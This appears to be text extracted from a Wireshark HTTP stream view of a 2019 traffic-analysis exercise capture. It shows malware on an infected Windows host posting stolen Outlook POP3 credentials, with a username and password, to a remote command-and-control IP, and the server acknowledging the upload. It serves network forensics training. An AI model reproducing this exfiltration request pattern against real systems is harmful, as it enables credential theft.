 Wireshark · Follow HTTP Stream (tcp.stream eq 207) · 2019-02-23-traffic-analysis-exercise.pcap
POST /win14/FERGUSON-WIN-PC_W617601.A224CA97286EF57013D71844B4630473/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 190.146.112.216
Connection: close
Content-Type: multipart/form-data; boundary=---------YIKYXMESFFBXOHLW
Content-Length: 262
-----------YIKYXMESFFBXOHLW
Content-Disposition: form-data; name="data"
pop3://pop.stormtheory.info:995|ruby.ferguson|P@ssw0rd$
-----------YIKYXMESFFBXOHLW
Content-Disposition: form-data; name="source"
Outlook passwords
-----------YIKYXMESFFBXOHLW--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Sat, 23 Feb 2019 19:48:31 GMT
content-length: 3
Content-Type: text/plain
/1/
Packet 23816. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (830 bytes)
Show data as ASCII
Find:
Find Next